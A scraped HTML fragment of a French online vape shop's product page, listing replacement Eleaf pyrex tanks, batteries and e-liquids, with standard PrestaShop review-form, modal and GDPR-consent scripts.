cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html">Pyrex Lyche 4Ml Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="822" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de rechange pour votre atomiseur Lyche 4ml de chez Eleaf, il vous permettra de donner un second souffle à votre atomiseur...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3781" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/3781-pyrex-ello-eleaf-4ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7612-home_default/pyrex-ello-eleaf-4ml.jpg" alt = "Pyrex Ello Eleaf 4Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7612-large_default/pyrex-ello-eleaf-4ml.jpg" > <span class="product-additional" data-idproduct="3781"></span> </a><ul class="product-flags"><li class="product-flag new">Nouveau</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3781" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3781" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3781" name="id_product_attribute"> <input type="hidden" value="3781" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3781" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3781" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3781" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3781" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/3781-pyrex-ello-eleaf-4ml.html">Pyrex Ello Eleaf 4Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3781" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Offrez une seconde vie à votre clearomiseur avec le pyrex officiel Eleaf 4 ml, compatible avec les modèles Ello, Ello Duro et Ello Vate. Fabriqué...</div></div></div> </article></div></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */;var productCommentUpdatePostErrorMessage='Désolé, votre avis ne peut pas être envoyé.';var productCommentAbuseReportErrorMessage='Désolé, votre rapport d\'abus ne peut pas être envoyé.';/* ]]> */</script> <div id="product-comments-list-header"><div class="comments-nb"> <i class="material-icons chat" data-icon="chat"></i> Commentaires (0)</div></div><div id="empty-product-comment" class="product-comment-list-item"> Aucun avis n'a été publié pour le moment.</div><div id="product-comments-list" data-list-comments-url="https://www.creation-vap.fr/module/productcomments/ListComments?id_product=908" data-update-comment-usefulness-url="https://www.creation-vap.fr/module/productcomments/UpdateCommentUsefulness" data-report-comment-url="https://www.creation-vap.fr/module/productcomments/ReportComment" data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt; &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt; &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt; &lt;div class=&quot;comment-date&quot;&gt; @COMMENT_DATE@ &lt;/div&gt; &lt;div class=&quot;comment-author&quot;&gt; Par @CUSTOMER_NAME@ &lt;/div&gt; &lt;/div&gt;&lt;div class=&quot;col-sm-9 comment-content&quot;&gt; &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt; &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt; &lt;div class=&quot;comment-buttons btn-group&quot;&gt; &lt;a class=&quot;useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;not-useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt; &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt; &lt;/a&gt; &lt;/div&gt; &lt;/div&gt; &lt;/div&gt; " data-current-page="1" data-total-pages="0"></div><div id="product-comments-list-footer"><div id="product-comments-list-pagination"></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#update-comment-usefulness-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut pas être envoyé</p></div><div class="modal-body"><div id="update-comment-usefulness-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const confirmModal=$('#report-comment-confirmation');confirmModal.on('hidden.bs.modal',function(){confirmModal.modal('hide');confirmModal.trigger('modal:confirm',false);});$('.confirm-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',true);});$('.refuse-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',false);});});/* ]]> */</script> <div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons feedback" data-icon="feedback"></i> Signaler le commentaire</p></div><div class="modal-body"><div id="report-comment-confirmation-message"> Êtes-vous certain de vouloir signaler ce commentaire ?</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal"> Non </button> <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal"> Oui </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-posted');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Signalement envoyé</p></div><div class="modal-body"><div id="report-comment-posted-message"> Votre signalement a bien été soumis et sera examiné par un modérateur.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre signalement ne peut pas être envoyé</p></div><div class="modal-body"><div id="report-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;var productCommentPostErrorMessage='Désolé, votre avis ne peut être posté.';/* ]]> */</script> <div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2">Donnez votre avis</p> <button type="button" class="close" data-dismiss="modal" aria-label="Fermer"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><form id="post-product-comment-form" action="https://www.creation-vap.fr/module/productcomments/PostComment?id_product=908" method="POST"><div class="row"><div class="col-sm-2"><ul class="product-flags"></ul><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.creation-vap.fr/1524-medium_default/pyrex-ello-duro-65-ml-de-chez-eleaf.jpg" alt="Pyrex Ello Duro 6.5 ml de chez Eleaf | Création Vap" title="Pyrex Ello Duro 6.5 ml de chez Eleaf | Création Vap" style="width:100%;" itemprop="image"></div></div><div class="col-sm-4"><p class="h3">Pyrex Ello Duro 6.5 ml de chez Eleaf</p><div itemprop="description"><p>Vous recherchez un pyrex de remplacement pour le <strong><span style="color:#9b9b9b;">Ello Vate</span></strong>, la<strong> <span style="color:#9b9b9b;">Resa stick</span> </strong>ou la<strong> <span style="color:#9b9b9b;">istick pico-s</span> </strong>de chez<strong> <span style="color:#9b9b9b;">Eleaf</span> </strong>? Alors le voici le seul, l'unique et l'authentique pyrex pour votre<strong> <span style="color:#9b9b9b;">Ello Vate</span></strong>.</p><p>Capacité du réservoir forme bulb de 6.5ml.</p></div></div><div class="col-sm-6"><ul id="criterions_list"><li><div class="criterion-rating"> <label>Quality:</label><div class="grade-stars" data-grade="3" data-input="criterion[1]"></div></div></li></ul></div></div><div class="row"><div class="col-sm-8"> <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label> <input id="comment_title" name="comment_title" type="text" value=""/></div><div class="col-sm-4"> <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label> <input id="customer_name" name="customer_name" type="text" value=""/></div></div> <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label><textarea id="comment_content" name="comment_content"></textarea><div class="gdpr_consent gdpr_module_166"> <span class="custom-checkbox"> <label class="psgdpr_consent_message"> <input id="psgdpr_consent_checkbox_166" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_166"> <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> <span>En soumettant ce formulaire, j'accepte que les données entrées soit utilisées par Creation-vap.fr tout en disposant d'un droit de consultation et d'effacement quand vous le désirez et sur simple demande</span> </label> </span></div> <script type="text/javascript">/* <![CDATA[ */;var psgdpr_front_controller="https://www.creation-vap.fr/module/psgdpr/FrontAjaxGdpr";psgdpr_front_controller=psgdpr_front_controller.replace(/\amp;/g,'');var psgdpr_id_customer="0";var psgdpr_customer_token="e72d802f605de4fce0f6e4550b31da7c6df07cac";var psgdpr_id_guest="0";var psgdpr_guest_token="dee2e88c5af90e61bc1b51d252ae803e702c02b1";document.addEventListener('DOMContentLoaded',function(){let psgdpr_id_module="166";let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let toggleFormActive=function(){let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let checkbox=$('#psgdpr_consent_checkbox_'+psgdpr_id_module);let element=$('.gdpr_module_'+psgdpr_id_module);let iLoopLimit=0;if(element.prop('checked')!=true){element.closest('form').find('[type="submit"]').attr('disabled','disabled');}
$(document).on("change",'.psgdpr_consent_checkboxes_'+psgdpr_id_module,function(){if($(this).prop('checked')==true){$(this).closest('form').find('[type="submit"]').removeAttr('disabled');}else{$(this).closest('form').find('[type="submit"]').attr('disabled','disabled');}});}
toggleFormActive();$(document).on('submit',parentForm,function(event){$.ajax({type:'POST',url:psgdpr_front_controller,data:{ajax:true,action:'AddLog',id_customer:psgdpr_id_customer,customer_token:psgdpr_customer_token,id_guest:psgdpr_id_guest,guest_token:psgdpr_guest_token,id_module:psgdpr_id_module,},error:function(err){console.log(err);}});});});/* ]]> */</script> <div class="row"><div class="col-sm-6"><p class="required"><sup>*</sup> Champs requis</p></div><div class="col-sm-6 post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal"> Annuler </button> <button type="submit" class="btn btn-comment btn-comment-big"> Envoyer </button></div></div></form></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-posted-modal');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Avis envoyé</p></div><div class="modal-body"><div id="product-comment-posted-modal-message"> Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut être envoyé</p></div><div class="modal-body"><div id="product-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><section class="featured-products clearfix mt-3"><h2>Les clients qui ont acheté ce produit ont également acheté:</h2><div class="products"><div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1150" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1833-home_default/pyrex-rt22-eleaf.jpg" alt = "Pyrex RT22 Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1833-large_default/pyrex-rt22-eleaf.jpg" > <span class="product-additional" data-idproduct="1150"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1150" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1150" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1150" name="id_product_attribute"> <input type="hidden" value="1150" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1150" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1150" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1150" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1150" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html">Pyrex RT22 Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1150" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de remplacement RT22 fabriqué par Eleaf pour remplacer le pyrex cassé de votre atomiseur RT22. Ce produit possède une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2481" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/2481-accu-18650-lv-power-2500mah.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5114-home_default/accu-18650-lv-power-2500mah.jpg" alt = "Accu 18650 LV- Power 2500mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5114-large_default/accu-18650-lv-power-2500mah.jpg" > <span class="product-additional" data-idproduct="2481"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="198" class="quantity_product quantity_product_2481" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2481" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2481" name="id_product_attribute"> <input type="hidden" value="2481" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2481" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2481" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2481" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2481" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/2481-accu-18650-lv-power-2500mah.html">Accu 18650 LV- Power 2500mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2481" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.9">6,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une&nbsp;batterie pour vos cigarette électronique&nbsp;puissante&nbsp; ne cherchez plus&nbsp;les&nbsp;batteries&nbsp;Lv-Power&nbsp;18650&nbsp;vont vous ravirent avec une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1656" data-id-product-attribute="6113" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-revolute/1656-6113-base-1-litre-revolute-06mg.html#/90-pg_vg-50_50" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2662-home_default/base-1-litre-revolute-06mg.jpg" alt = "Base 1 Litre Revolute 06Mg | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2662-large_default/base-1-litre-revolute-06mg.jpg" > <span class="product-additional" data-idproduct="1656"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_1656" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1656" name="minimal_quantity"> <input type="hidden" value="6113" class="id_product_attribute id_product_attribute_1656" name="id_product_attribute"> <input type="hidden" value="1656" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1656" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1656" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1656" data-id-product-attribute="6113" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1656" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-revolute/1656-6113-base-1-litre-revolute-06mg.html#/90-pg_vg-50_50">Base 1 Litre Revolute 06Mg</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1656" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="38.9">38,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son pack d'1 litre de base neutre en 50/50 PG/VG ou en 30/70 PG/VG accompagné de ses 30 boosters de nicotine afin de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2191" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6398-home_default/e-liquide-pink-devil-90-ml-avap.jpg" alt = "E-Liquide Pink Devil 100 Ml Avap | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6398-large_default/e-liquide-pink-devil-90-ml-avap.jpg" > <span class="product-additional" data-idproduct="2191"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2191" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2191" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2191" name="id_product_attribute"> <input type="hidden" value="2191" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2191" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2191" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2191" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2191" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html">E-Liquide Pink Devil 100 Ml Avap</a></div><div class="cv-net-reviews"><div 